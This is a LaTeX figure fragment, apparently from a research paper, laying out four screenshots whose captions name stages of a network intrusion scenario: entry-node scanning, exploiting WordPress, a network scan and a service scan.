  \includegraphics[trim=0pt 160pt 0pt 160pt,clip=true,width=0.5\linewidth]{} &
  \includegraphics[trim=0pt 160pt 0pt 160pt,clip=true,width=0.5\linewidth]{} \\
  (1) entry node scanning & (2) exploiting WordPress \\ \\

  \includegraphics[width=0.5\linewidth]{} &
  \includegraphics[width=0.5\linewidth]{} \\
  (3) scanning the network from [4, 0] & (4) service scan on [1, 2] \\ \\

  